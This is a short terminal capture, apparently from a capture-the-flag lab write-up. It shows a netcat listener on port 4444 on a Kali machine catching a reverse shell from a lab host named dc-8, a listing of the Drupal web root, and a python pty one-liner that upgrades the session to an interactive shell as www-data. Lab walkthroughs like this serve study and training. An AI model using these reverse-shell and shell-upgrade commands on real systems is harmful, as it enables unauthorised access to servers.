 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.121.135] from 192.168.121.152 [192.168.121.152] 48348
ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$